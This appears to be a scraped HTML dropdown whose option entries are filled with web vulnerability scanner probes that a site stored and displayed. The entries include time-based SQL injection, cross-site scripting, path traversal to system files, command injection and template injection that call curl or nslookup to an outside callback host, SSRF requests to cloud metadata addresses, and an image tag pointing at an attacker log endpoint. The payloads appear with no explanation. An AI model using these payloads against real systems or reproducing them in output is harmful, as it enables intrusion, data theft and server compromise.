									<option value="527226664">pHqghUme - http://www.example.com</option>
								
									<option value="527226764">pHqghUme - http://www.example.com</option>
								
									<option value="527226864">pHqghUme - http://www.example.comeUONnocf&#39;) OR 192&#61;(SELECT 192 FROM PG_SLEEP(15))--</option>
								
									<option value="527226964">pHqghUme - http://www.example.com</option>
								
									<option value="527227064">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg - http://www.example.com</option>
								
									<option value="527227164">pHqghUme - ../././../././../././../././../././../././../././../././../././etc/passwd</option>
								
									<option value="527227264">bfgx9261&gt;z1&lt;z2abcxhjl9261 - http://www.example.com</option>
								
									<option value="527227364">gethostbyname(lc(&#39;hitlr&#39;.&#39;abhzxcuvc1913.bxss.me.&#39;)).&#39;A&#39;.chr(67).chr(hex(&#39;58&#39;)).chr(111).chr(80).chr(103).chr(83) - http://www.example.com</option>
								
									<option value="527227464">pHqghUme - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="527227564">pHqghUme - http://www.example.com&lt;script&gt;mWIn(9325)&lt;/script&gt;9325</option>
								
									<option value="527227664">pHqghUme - ${@print(md5(31337))}\</option>
								
									<option value="527227764">echo naaqbz$()\ ftlmcw\nz^xyu||a #&#39; &amp;echo naaqbz$()\ ftlmcw\nz^xyu||a #|&quot; &amp;echo naaqbz$()\ ftlmcw\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527227864">pHqghUme - http://www.example.com</option>
								
									<option value="527227964">pHqghUme - http://www.example.com</option>
								
									<option value="527228064">pHqghUme - ../../../../../../../../etc/passwd</option>
								
									<option value="527228164">pHqghUme - http://www.example.com&quot;&amp;&amp;sleep(27*1000)*qudnkf&amp;&amp;&quot;</option>
								
									<option value="527228264">pHqghUme - http://www.example.com</option>
								
									<option value="527228364">pHqghUme - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(101).concat(72).concat(106).concat(69)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitxm&quot;+&quot;dvglausu7176c.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="527228464">/etc/shells - http://www.example.com</option>
								
									<option value="527228564">pHqghUme - ö&lt;img zzz onmouseover&#61;m6t8(92461) //ö&gt;</option>
								
									<option value="527228664">pHqghUme - http://www.example.com</option>
								
									<option value="527228764">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527228864">pHqghUme - http://www.example.com</option>
								
									<option value="527228964">pHqghUme - &#39;.print(md5(31337)).&#39;</option>
								
									<option value="527229064">&amp;echo xxfjve$()\ eoggoy\nz^xyu||a #&#39; &amp;echo xxfjve$()\ eoggoy\nz^xyu||a #|&quot; &amp;echo xxfjve$()\ eoggoy\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527229164">pHqghUme - http://www.example.com&#39;||sleep(27*1000)*lnvjsi||&#39;</option>
								
									<option value="527229264">pHqghUme - http://www.example.com</option>
								
									<option value="527229364">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="527229464">pHqghUme - file:///etc/passwd</option>
								
									<option value="527229564">pHqghUme - http://www.example.com</option>
								
									<option value="527229664">pHqghUme - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;mWIn(9786)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="527229764">pHqghUme-1 waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527229864">../../../../../../../../../../../../../../etc/shells - http://www.example.com</option>
								
									<option value="527229964">pHqghUme - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(113).concat(83).concat(111).concat(86)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitpl&#39;+&#39;rchxzflm8a9dc.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="527230064">pHqghUme - http://www.example.com</option>
								
									<option value="527230164">pHqghUme - http://www.example.com</option>
								
									<option value="527230264">;assert(base64_decode(&#39;cHJpbnQobWQ1KDMxMzM3KSk7&#39;)); - http://www.example.com</option>
								
									<option value="527230364">pHqghUme&amp;echo myxjyx$()\ jshuwb\nz^xyu||a #&#39; &amp;echo myxjyx$()\ jshuwb\nz^xyu||a #|&quot; &amp;echo myxjyx$()\ jshuwb\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527230464">pHqghUme - web_Register</option>
								
									<option value="527230564">pHqghUme - http://www.example.com&quot;||sleep(27*1000)*xhhric||&quot;</option>
								
									<option value="527230664">pHqghUme - http://www.example.com</option>
								
									<option value="527230764">pHqghUme - http://www.example.com</option>
								
									<option value="527230864">pHqghUme - http://localhost/</option>
								
									<option value="527230964">pHqghUme - http://www.example.com&lt;input autofocus onfocus&#61;m6t8(9456)&gt;</option>
								
									<option value="527231064">pHqghUme - /\../\../\../\../\../\../\../etc/passwd</option>
								
									<option value="527231164">pHqghUme - http://www.example.com0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="527231264">pHqghUme - &#39;A&#39;.concat(70-3).concat(22*4).concat(104).concat(85).concat(117).concat(78)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitbc&#39;+&#39;gfeefcgx2058c.bxss.me.&#39;)[3].to_s)</option>
								
									<option value="527231364">c:/windows/win.ini - http://www.example.com</option>
								
									<option value="527231464">pHqghUme - http://www.example.com</option>
								
									<option value="527231564">pHqghUme - http://www.example.com</option>
								
									<option value="527231664">&#39;;print(md5(31337));$a&#61;&#39; - http://www.example.com</option>
								
									<option value="527231764">pHqghUme - web_Register </option>
								
									<option value="527231864">|echo nfektz$()\ enhvbh\nz^xyu||a #&#39; |echo nfektz$()\ enhvbh\nz^xyu||a #|&quot; |echo nfektz$()\ enhvbh\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527231964">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527232064">pHqghUme - http://www.example.com&lt;ScRiPt 
&gt;mWIn(9856)&lt;/ScRiPt&gt;</option>
								
									<option value="527232164">pHqghUme - )))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</option>
								
									<option value="527232264">pHqghUme - http://www.example.com</option>
								
									<option value="527232364">pHqghUme - http://www.example.com</option>
								
									<option value="527232464">pHqghUme - /WEB-INF/web.xml</option>
								
									<option value="527232564">pHqghUme - http://localhost:22/</option>
								
									<option value="527232664">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(101).concat(85).concat(101).concat(87)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitrv&quot;+&quot;exaczmfi465df.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="527232764">pHqghUme - http://www.example.comguMmqCwP&#39;)) OR 89&#61;(SELECT 89 FROM PG_SLEEP(15))--</option>
								
									<option value="527232864">bxss.me - http://www.example.com</option>
								
									<option value="527232964">pHqghUme - http://www.example.com</option>
								
									<option value="527233064">pHqghUme - http://xfs.bxss.me</option>
								
									<option value="527233164">&quot;;print(md5(31337));$a&#61;&quot; - http://www.example.com</option>
								
									<option value="527233264">pHqghUme - http://www.example.com</option>
								
									<option value="527233364">pHqghUme - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="527233464">pHqghUme - &#39;{&quot;</option>
								
									<option value="527233564">pHqghUme - web_Register/.</option>
								
									<option value="527233664">pHqghUme|echo xfbutv$()\ hpirio\nz^xyu||a #&#39; |echo xfbutv$()\ hpirio\nz^xyu||a #|&quot; |echo xfbutv$()\ hpirio\nz^xyu||a # - http://www.example.com</option>
								
									<option value="527233764">))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) - http://www.example.com</option>
								
									<option value="527233864">pHqghUme - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="527233964">pHqghUme - http://www.example.com</option>
								
									<option value="527234064">pHqghUme - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="527234164">pHqghUme - http://169.254.169.254/latest/meta-data/</option>
								
									<option value="527234264">pHqghUme - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F522(9590)&lt;/ScRiPt&gt;</option>
								
									<option value="527234364">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(72)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitdz&#39;+&#39;iswrvahf3781e.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="527234464">Http://bxss.me/t/fit.txt - http://www.example.com</option>
								
									<option value="527234564">pHqghUme - http://store.4d.com.xfs.bxss.me</option>
								
									<option value="527234664">pHqghUme - http://www.example.com</option>
								
									<option value="527234764">pHqghUme - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9823&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="527234864">${@print(md5(31337))} - http://www.example.com</option>
								
									<option value="527234964">pHqghUme - &lt;!--</option>
								
									<option value="527235064">expr 9000367278 - 921056 - http://www.example.com</option>
								
									<option value="527235164">web_Register - http://www.example.com</option>
								
									<option value="527235264">pHqghUme - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="527235364">pHqghUme - http://www.example.com</option>
								
									<option value="527235464">pHqghUme - http://www.example.com</option>
								
									<option value="527235564">pHqghUme - http://metadata.google.internal/computeMetadata/v1/</option>
								
									<option value="527235664">pHqghUmeao7FkOBQ&#39;; waitfor delay &#39;0:0:15&#39; --  - http://www.example.com</option>
								
									<option value="527235764">http://bxss.me/t/fit.txt?.jpg - http://www.example.com</option>
								
									<option value="527235864">xfs.bxss.me - http://www.example.com</option>
								
									<option value="527235964">&#39;A&#39;.concat(70-3).concat(22*4).concat(118).concat(80).concat(122).concat(81)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hituk&#39;+&#39;tlbkoxcm6efe6.bxss.me.&#39;)[3].to_s) - http://www.example.com</option>
								
									<option value="527236064">pHqghUme - http://www.example.com</option>
								
									<option value="527236164">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="527236264">${@print(md5(31337))}\ - http://www.example.com</option>
								
									<option value="527236364">&#39;{&quot; - http://www.example.com</option>
								
									<option value="527236464">pHqghUme - {{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitrtoumedfsz04486.bxss.me&quot;)}}</option>
								
									<option value="527236564">web_Register  - http://www.example.com</option>
								
									<option value="527236664">(nslookup -q&#61;cname hitswssrzviodad154.bxss.me||curl hitswssrzviodad154.bxss.me)) - http://www.example.com</option>
								
									<option value="527236764">pHqghUme - http://www.example.com</option>
								
									<option value="527236864">pHqghUme - http://www.example.com0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="527236964">pHqghUme - http://169.254.169.254/metadata/instance</option>
								
									<option value="527237064">pHqghUme - http://www.example.com</option>
								
									<option value="527237164">pHqghUme - http://www.example.com&lt; ScRiPt 
&gt;mWIn(9165)&lt;/ScRiPt&gt;</option>
								
									<option value="527237264">pHqghUme - http://www.example.com</option>
								
									<option value="527237364">pHqghUme - http://www.example.com</option>
								
									<option value="527237464">pHqghUme - http://www.example.com</option>
								
									<option value="527237564">pHqghUme - http://www.example.com}body{zzz:Expre/**/SSion(m6t8(9577))}</option>
								
									<option value="527237664">&#39;.print(md5(31337)).&#39; - http://www.example.com</option>
								
									<option value="527237764">&lt;!-- - http://www.example.com</option>
								
									<option value="527237864">&#39;&quot;() - http://www.example.com</option>
								
									<option value="527237964">$(nslookup -q&#61;cname hithtpgbnernfcb381.bxss.me||curl hithtpgbnernfcb381.bxss.me) - http://www.example.com</option>
								
									<option value="527238064">pHqghUme - http://www.example.com</option>
								
									<option value="527238164">web_Register/. - http://www.example.com</option>
								
									<option value="527238264">pHqghUme - http://www.example.com</option>
								
									<option value="527238364">pHqghUme - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="527238464">pHqghUme - http://www.example.com</option>
								
									<option value="527238564">pHqghUme - http://169.254.169.254/metadata/v1/</option>
								
									<option value="527238664">pHqghUme - http://www.example.com</option>
								
									<option value="527238764">pHqghUme - http://www.example.com&lt;svg	
  onload&#61;mWIn(9570);&gt;</option>
								
									<option value="527238864">pHqghUme - http://www.example.com</option>
								
									<option value="527238964">pHqghUme - http://www.example.com</option>
								
									<option value="527239064">pHqghUme - http://www.example.com</option>
								
									<option value="527239164">pHqghUme - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;F522(9939)&lt;/ScRiPt&gt;</option>
								
									<option value="527239264">pHqghUme&#39;&amp;&amp;sleep(27*1000)*tbxkuw&amp;&amp;&#39; - http://www.example.com</option>
								
									<option value="527239364">&amp;nslookup -q&#61;cname hitthoasejxpra48c0.bxss.me&amp;&#39;\&quot;`0&amp;nslookup -q&#61;cname hitthoasejxpra48c0.bxss.me&amp;`&#39; - http://www.example.com</option>
								
									<option value="527239464">pHqghUme - http://www.example.com</option>
								
									<option value="527239564">pHqghUme - http://www.example.com</option>
								
									<option value="527239664">pHqghUme - http://www.example.com</option>
								
									<option value="527239764">pHqghUme - http://www.example.com</option>
								
									<option value="527239864">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527239964">pHqghUme - http://www.example.com</option>
								
									<option value="527240064">pHqghUme - http://www.example.com</option>
								
									<option value="527240164">pHqghUme - http://www.example.comhkHdj
&lt;ScRiPt &gt;m6t8(9091)&lt;/ScRiPt&gt;</option>
								
									<option value="527240264">pHqghUme&quot;&amp;&amp;sleep(27*1000)*yjfaqd&amp;&amp;&quot; - http://www.example.com</option>
								
									<option value="527240364">&amp;(nslookup -q&#61;cname hitykojaacybc68659.bxss.me||curl hitykojaacybc68659.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup -q&#61;cname hitykojaacybc68659.bxss.me||curl hitykojaacybc68659.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527240464">pHqghUme - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;mWIn(9119)&gt;</option>
								
									<option value="527240564">pHqghUme - http://www.example.com</option>
								
									<option value="527240664">pHqghUmeuS1xCdDI&#39; OR 645&#61;(SELECT 645 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527240764">pHqghUme - http://www.example.com&#39;&quot;</option>
								
									<option value="527240864">|(nslookup -q&#61;cname hitcdqxjaeabt4f790.bxss.me||curl hitcdqxjaeabt4f790.bxss.me) - http://www.example.com</option>
								
									<option value="527240964">pHqghUme - http://www.example.com</option>
								
									<option value="527241064">pHqghUme - http://www.example.com9614323</option>
								
									<option value="527241164">pHqghUme - http://www.example.com</option>
								
									<option value="527241264">pHqghUme - http://www.example.com</option>
								
									<option value="527241364">pHqghUme&#39;||sleep(27*1000)*ueplki||&#39; - http://www.example.com</option>
								
									<option value="527241464">pHqghUme - http://www.example.com</option>
								
									<option value="527241564">pHqghUme - http://www.example.com</option>
								
									<option value="527241664">pHqghUme - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527241764">pHqghUme - (select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
								
									<option value="527241864">`(nslookup -q&#61;cname hituwtkbtgffba370a.bxss.me||curl hituwtkbtgffba370a.bxss.me)` - http://www.example.com</option>
								
									<option value="527241964">pHqghUme - http://www.example.com&#39;&quot;&#37;2527&#37;2522\&#39;\&quot;</option>
								
									<option value="527242064">pHqghUme - http://www.example.com&lt;WKQE7O&gt;UYY3O[!+!]&lt;/WKQE7O&gt;</option>
								
									<option value="527242164">pHqghUme - http://www.example.com</option>
								
									<option value="527242264">pHqghUme&quot;||sleep(27*1000)*mgmchi||&quot; - http://www.example.com</option>
								
									<option value="527242364">pHqghUme - http://www.example.com</option>
								
									<option value="527242464">pHqghUme - http://www.example.com</option>
								
									<option value="527242564">pHqghUme - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9272&#39;&gt;</option>
								
									<option value="527242664">;(nslookup -q&#61;cname hittzvakwtvpqa4e28.bxss.me||curl hittzvakwtvpqa4e28.bxss.me)|(nslookup -q&#61;cname hittzvakwtvpqa4e28.bxss.me||curl hittzvakwtvpqa4e28.bxss.me)&amp;(nslookup -q&#61;cname hittzvakwtvpqa4e28.bxss.me||curl hittzvakwtvpqa4e28.bxss.me) - http://www.example.com</option>
								
									<option value="527242764">pHqghUme - http://www.example.com</option>
								
									<option value="527242864">pHqghUme - http://www.example.com</option>
								
									<option value="527242964">pHqghUme - @@Q30d8</option>
								
									<option value="527243064">pHqghUme - bfg4763＜s1﹥s2ʺs3ʹhjl4763</option>
								
									<option value="527243164">pHqghUme - http://www.example.com</option>
								
									<option value="527243264">pHqghUme - http://www.example.com</option>
								
									<option value="527243364">pHqghUme - http://www.example.com</option>
								
									<option value="527243464">pHqghUme - http://www.example.com&lt;ifRAme sRc&#61;9398.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="527243564">|(nslookup${IFS}-q${IFS}cname${IFS}hitewfmxwkpeuf66fc.bxss.me||curl${IFS}hitewfmxwkpeuf66fc.bxss.me) - http://www.example.com</option>
								
									<option value="527243664">pHqghUme - http://www.example.com</option>
								
									<option value="527243764">pHqghUme - (select 198766*667891)</option>
								
									<option value="527243864">pHqghUme - http://www.example.com</option>
								
									<option value="527243964">pHqghUme - http://www.example.com&lt;body onload&#61;mWIn(9900)&gt;</option>
								
									<option value="527244064">pHqghUme - http://www.example.com</option>
								
									<option value="527244164">pHqghUme - http://www.example.com</option>
								
									<option value="527244264">pHqghUmeqLk9jp6Z&#39;) OR 547&#61;(SELECT 547 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527244364">pHqghUme - http://www.example.com</option>
								
									<option value="527244464">pHqghUme - http://www.example.com</option>
								
									<option value="527244564">pHqghUme - bfgx7342&gt;z1&lt;z2abcxhjl7342</option>
								
									<option value="527244664">&amp;(nslookup${IFS}-q${IFS}cname${IFS}hithkdwstmonf6bf3c.bxss.me||curl${IFS}hithkdwstmonf6bf3c.bxss.me)&amp;&#39;\&quot;`0&amp;(nslookup${IFS}-q${IFS}cname${IFS}hithkdwstmonf6bf3c.bxss.me||curl${IFS}hithkdwstmonf6bf3c.bxss.me)&amp;`&#39; - http://www.example.com</option>
								
									<option value="527244764">pHqghUme - (select 198766*667891 from DUAL)</option>
								
									<option value="527244864">pHqghUme - http://www.example.com-1 waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527244964">pHqghUme - http://www.example.com&lt;a3vVhho x&#61;9850&gt;</option>
								
									<option value="527245064">pHqghUme - http://www.example.com</option>
								
									<option value="527245164">pHqghUme - http://www.example.com</option>
								
									<option value="527245264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="527245364">pHqghUme - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;mWIn(9950)&gt;</option>
								
									<option value="527245464">pHqghUme - http://www.example.com</option>
								
									<option value="527245564">pHqghUme - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527245664">pHqghUme - http://www.example.com</option>
								
									<option value="527245764">pHqghUme - http://www.example.com</option>
								
									<option value="527245864">pHqghUme - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9554/log.php?</option>
								
									<option value="527245964">pHqghUmeFHuWzjYi&#39;)) OR 110&#61;(SELECT 110 FROM PG_SLEEP(15))-- - http://www.example.com</option>
								
									<option value="527246064">pHqghUme - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;mWIn(9912)&gt;</option>
								
									<option value="527246164">pHqghUme - http://www.example.com</option>
								
									<option value="527246264">pHqghUme - dfb{{98991*97996}}xca</option>
								
									<option value="527246364">pHqghUme - http://www.example.com</option>
								
									<option value="527246464">pHqghUme - http://www.example.com</option>
								
									<option value="527246564">pHqghUme - http://www.example.com</option>
								
									<option value="527246664">pHqghUme - http://www.example.com</option>
								
									<option value="527246764">pHqghUme - http://www.example.com</option>
								
									<option value="527246864">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="527246964">pHqghUme - http://www.example.com</option>
								
									<option value="527247064">pHqghUme - http://www.example.com&lt;a59hnmt&lt;</option>
								
									<option value="527247164">pHqghUme - http://www.example.com</option>
								
									<option value="527247264">pHqghUme - http://www.example.com</option>
								
									<option value="527247364">pHqghUme - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9856)&gt;</option>
								
									<option value="527247464">pHqghUme - http://www.example.comaJwEpGSB&#39;; waitfor delay &#39;0:0:15&#39; -- </option>
								
									<option value="527247564">pHqghUme - http://www.example.com</option>
								
									<option value="527247664">pHqghUme - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="527247764">pHqghUme - http://www.example.com</option>
								
									<option value="527247864">pHqghUme&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39; - http://www.example.com</option>
								
									<option value="527247964">pHqghUme - http://www.example.com</option>
								
									<option value="527248064">pHqghUme&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;m6t8(9710)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527248164">pHqghUme - http://www.example.com</option>
								
									<option value="527248264">pHqghUme - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;6D&#37;57&#37;49&#37;6E&#37;289777&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="527248364">pHqghUme - dfb[[${98991*97996}]]xca</option>
								
									<option value="527248464">pHqghUme - http://www.example.com</option>
								
									<option value="527248564">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="527248664">pHqghUme - http://www.example.com</option>
								
									<option value="527248764">pHqghUme - http://www.example.com</option>
								
									<option value="527248864">pHqghUme - http://www.example.com</option>
								
									<option value="527248964">pHqghUme - http://www.example.com</option>
								
									<option value="527249064">pHqghUme - http://www.example.com</option>
								
									<option value="527249164">{{_self.env.registerUndefinedFilterCallback(&quot;system&quot;)}}{{_self.env.getFilter(&quot;curl hitrmysqcnynw8077b.bxss.me&quot;)}} - http://www.example.com</option>
								
									<option value="527249264">pHqghUme - http://www.example.comE4CcWYXC&#39; OR 314&#61;(SELECT 314 FROM PG_SLEEP(15))--</option>
								
									<option value="527249364">-1 OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527249464">pHqghUme - http://www.example.com</option>
								
									<option value="527249564">pHqghUme&#39;&quot; - http://www.example.com</option>
								
									<option value="527249664">pHqghUme - http://www.example.com\u003CScRiPt\mWIn(9663)\u003C/sCripT\u003E</option>
								
									<option value="527249764">-1 OR 5*5&#61;25 - http://www.example.com</option>
								
									<option value="527249864">pHqghUme - http://www.example.com</option>
								
									<option value="527249964">pHqghUme&#39;&quot;&#37;2527&#37;2522\&#39;\&quot; - http://www.example.com</option>
								
									<option value="527250064">pHqghUme - dfb__${98991*97996}__::.x</option>
								
									<option value="527250164">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="527250264">pHqghUme - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="527250364">pHqghUme - http://www.example.comyCpqo2Jt&#39;) OR 242&#61;(SELECT 242 FROM PG_SLEEP(15))--</option>
								
									<option value="527250664">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;m6t8(9682)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527250764">pHqghUme - http://www.example.com&amp;lt;ScRiPt&amp;gt;mWIn(9094)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="527250864">@@y9Ujo - http://www.example.com</option>
								
									<option value="527250964">pHqghUme - http://www.example.com</option>
								
									<option value="527251064">-1&#39; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527251164">(select 198766*667891) - http://www.example.com</option>
								
									<option value="527251264">pHqghUme - http://www.example.com</option>
								
									<option value="527251364">pHqghUme - http://www.example.com</option>
								
									<option value="527251464">pHqghUme9126719 - http://www.example.com</option>
								
									<option value="527251564">-1&quot; OR 5*5&#61;25 --  - http://www.example.com</option>
								
									<option value="527251664">pHqghUme - ö&lt;img zzz onmouseover&#61;mWIn(94611) //ö&gt;</option>
								
									<option value="527251764">(select 198766*667891 from DUAL) - http://www.example.com</option>
								
									<option value="527251864">pHqghUme - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="527251964">pHqghUme&lt;ScRiPt &gt;DBtO(9708)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="527252064">pHqghUme - http://www.example.com1YiIsY3l&#39;)) OR 488&#61;(SELECT 488 FROM PG_SLEEP(15))--</option>
								
									<option value="527252164">pHqghUme - http://www.example.com</option>
								
									<option value="527252264">pHqghUme - dfb{{98991*97996}}xca</option>
								
									<option value="527252364">-1&#39; OR 5*5&#61;25 or &#39;sdWzMxSK&#39;&#61;&#39; - http://www.example.com</option>
								
									<option value="527252464">pHqghUme - http://www.example.com</option>
								
									<option value="527252564">bfg4786＜s1﹥s2ʺs3ʹhjl4786 - http://www.example.com</option>
								
									<option value="527252664">-1&quot; OR 5*5&#61;25 or &quot;FstqplzH&quot;&#61;&quot; - http://www.example.com</option>
								
									<option value="527252764">pHqghUme - http://www.example.com&lt;input autofocus onfocus&#61;mWIn(9676)&gt;</option>
								
									<option value="527252864">pHqghUme - http://www.example.com</option>
								
									<option value="527252964">pHqghUme - http://www.example.com</option>
								
									<option value="527253064">pHqghUme - dfb[[${98991*97996}]]xca</option>
								
									<option value="527253164">bfgx8116&gt;z1&lt;z2abcxhjl8116 - http://www.example.com</option>
								
									<option value="527253264">pHqghUme - http://www.example.com&lt;ScRiPt &gt;v72q(9085)&lt;/ScRiPt&gt;</option>
								
									<option value="527253364">pHqghUme&lt;WI1VT6&gt;ZGJDJ[!+!]&lt;/WI1VT6&gt; - http://www.example.com</option>
								
									<option value="527253464">pHqghUme - http://www.example.com</option>
								
									<option value="527253564">pHqghUme - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="527253664">pHqghUme - http://www.example.com&#39;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#39;</option>
								
									<option value="527253764">pHqghUme - dfb__${98991*97996}__::.x</option>
								
									<option value="527253864">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527253964">pHqghUme - http://www.example.com</option>
								
									<option value="527254064">pHqghUme - http://www.example.com</option>
								
									<option value="527254164">if(now()&#61;sysdate(),sleep(15),0) - http://www.example.com</option>
								
									<option value="527254264">pHqghUme - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="527254364">pHqghUme - http://www.example.com&#39;&quot;</option>
								
									<option value="527254464">pHqghUme - C:\WINDOWS\system32\drivers\etc\hosts</option>
								
									<option value="527254564">pHqghUme - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="527254664">pHqghUme - http://www.example.com&lt;W0TS9H&gt;GDANV[!+!]&lt;/W0TS9H&gt;</option>
								
									<option value="527254764">pHqghUme - http://www.example.com</option>
								
									<option value="527254864">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="527254964">pHqghUme&lt;script&gt;DBtO(9120)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="527255064">pHqghUme - http://www.example.com&#39;&quot;&#37;2527&#37;2522\&#39;\&quot;</option>
								
									<option value="527255164">pHqghUme - http://www.example.com}body{zzz:Expre/**/SSion(mWIn(9878))}</option>
								
									<option value="527255264">pHqghUme - ../../../../../../../../../../windows/win.ini .com</option>
								
									<option value="527255364">pHqghUme - http://www.example.com</option>
								
									<option value="527255564">pHqghUme - @@Kh4pl</option>
								
									<option value="527255664">pHqghUme - http://www.example.com&lt;ScRiPt &gt;F522(9713)&lt;/ScRiPt&gt;</option>
								
									<option value="527255764">pHqghUme0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z - http://www.example.com</option>
								
									<option value="527255864">pHqghUme - /../../../../../../../../../../boot.ini</option>
								
									<option value="527255964">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="527256264">pHqghUme - (select 198766*667891)</option>
								
									<option value="527256364">pHqghUme - http://www.example.com</option>
								
